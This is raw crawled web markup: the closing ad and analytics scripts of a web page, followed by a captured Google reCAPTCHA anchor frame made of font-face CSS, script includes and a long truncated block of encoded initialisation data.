			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7acc9f01b1243e483c92e3ac0e8c41a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&co=aHR0cHM6Ly93d3cudGlwcHN1bmR0cmlja3MuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dcnyutr81xk
body_size: 48902
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Cg0R8BDky-mMf63qIPEnLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Cg0R8BDky-mMf63qIPEnLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Cg0R8BDky-mMf63qIPEnLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/VMKVLF7Dq8OEX8OUH8OrwqZlP8Otw5HCnMOqwoHDohZRMAfDlBUJw75Qw6AZTsKCwpfCt8Kmw4IEw5TCtRoDw5rCjcKfwp7DqmA6wppBwpdrMcK7w4fCjyDCl1PCoMOrQcKaw77Dh8K/BsOcwpfCn8O0wqMWw6FBd3bDr8KNKRxuwoDCosOjwpnDpMKRwq1JwqHDo8OIwqIHw6rCnMOxwrfCmsOXbhk4WTXDi8KEDcKMdBLDuBs7O3PCtwtUw53CrCHCt8OywoIrwoExZkhqV8K7w54RK0VawpnCjC4rw5zDg8OJejZZwro3w57DuMOIFsOBw6vDim8nw7/[base64]/[base64]/[base64]/CtsKbHsOYw7XDiyohwpV9wo1cwoNCwrLDlGbDv3rCgmVPw6zCgcOLwpnDmVrCqsOlw7XDgFHCjRLCmDfDksOLVkjDnhLDhMOUwo/ClcKdGsK1S8KDHsODEcOBw4rCmcOYwqjClF4tIzodQlR2asKLOsOjw6rDo8O/[base64]/DhsKnwrpsXsOGwozCihbDg8KBw6fDrMOAEMO7wrHCisOKJMKzwrvDlcO1WMOVwrddQ8KTwpDCrcOcZMOqPcODMHzDglMow7xIwrbCkcKIEcKmw6jDt1RGwonCkcKdwrpTSh7CqMOtW8KYwobCvWnCmjkkwpkHw79cwoo8eCvCsGRXwoPCicKiM8K5AEzDgMOzwrUJwq/CvToew6xgYyPDpC7CkmA/wpgHwo9tw45KbXjCnMKlw609fhljVgsdU1tnRsO0eiQqw5dIw5PCicO/wpp+PEBcw4U7fydEwrjDq8OwLBTCj01ZC8K/TFUofsOew7bDhMOswr8gPMKMckc2FsKcJsOawog6SMKgSCbDvMKuwrLDlcO8E8KmTTLDo8KQw7/[base64]/DtsOVw60FwoUJe8OMw4zCsGnDjMOyw5YPwozClkDDlDwRTi7CpH8adsKjHcKFCcOjWsORFsOZYU/DvMKLH8O4w7PDg8KUHsKBw4FOPXXCkFHDgQrCg8Osw417FF/CkmbCinBgwrJww5Nlw4V0QktKwpkdO8Oxw5d1wpdeNHfCqsOqw6rDq8OzwoYcTT/DtDkeIMODVcOaw4QLwpnCjsOVGcOOw6HDk1TDhxXCvHTCsmDDvsKsIV3DuzhCEl3CksOGwo7Ds8KfwqHCtsOgwqjDtTF8S3xkwprDtzpOR1gNEmMbZMORwqLCjRciwqXDoRhNwqJ1YcK/O8KkworClcO3fAfDicKAI3cywqzDusO/[base64]/[base64]/wobCuQHDpMKNIsOjXjXCs8O/[base64]/CicOcAMOCw6fDsXA2w7HDvlJPw5g5w7EmA8K1w6oRw5JxwqvCkAlwwrnCmMOZSCLCkxkEOjAPw5Z/PsKmUSQpw59Ow4jCs8O/NcK+fsOxazzDp8KraxzCncKsLlgTNcORw47DrwjDp0sfYMKEUUbCicKATj4KQcOow4XDvMOoFE5mwo/[base64]/DmMOPwrnDksK6XB0RVGlYw7ERw7o5w4nDjMOYK2DCi8KZw5dZET8/w5RAw5zCvsORw44oP8OFwoHDnG7DsAIYLsOUwqg+JMO/ZxPDm8KiwoIuwq/CusOMHDzDlMOjw4M3wp0tw4TDgyoqfMK/Njt1ZHDCkMKrdxogwobDr8KfO8OPw7zCqzUIMMKTYMKDw4nCiXEOB3jCohZ0TsKpOsKbw6VlBR3DkMOjFxMxXgd8XTxdC8OkPGPDvQDDtFspw4bDmXhUw6tEwr7Chk/[base64]/CqDnChwoBw4/Cj8KyVcKqXwzCosKhwqEeNcOtw4HCly1gwocyIMOTQMOqwqPDk8O2N8KswqhyMsOmAcOBAkxywr7Dow3DpDHDsS/CnHrCuDs/W1UDemNbwqDDhMOywql8SMKUMMKMw7TDuUrCu8Kvwo8MH8O7VABzw5sBw4wHccOQDDd6w48PDcKvY8OnSQvCoD9+cMONcX7DjhtvC8OcZMOjwrxmNMOYD8OkMcOEwp47eF9NNh3CphfCq27CnmxYIXbDj8KXwp3DpcO1FRPCgR7CncOow7LDtyLDksObw5dmQg/[base64]/[base64]/DqMKGYR9Jw6jCusKFw5w2D8KPUCsHwpkvKGXCk8KQwpVmAcO8fHh5w4HCj0tbb2t/JsOTwoPDrFplw6gMe8O3AsOXworDpW3DnSzDnsOLR8OwQhXCssKrwr/Cjg0Jw4h1w5YDJMKKw4A/cjXCulQ+fmNICsKrwpTCtzlGeXY1worCh8KgXcKNwoDDiTvDvV7CqcOuwpwCGmh/[base64]/DuiMswr1FdQTCnmLDmcKlalJ5fcKxG8K8woLDqnh3wq7CkhrDvF/[base64]/Ck8O8HsKZX8KJNEo+M2PDscKUX8KGw5lVw6HCm15TwqgPwo7ChsOFGj5OVGtZwp/DtyPDpD7Ckl/Cn8OCBcKwwrHDpjTDncODGxrDlApVw5MIQMKEwpHDh8OdScOyw7rCvsKfK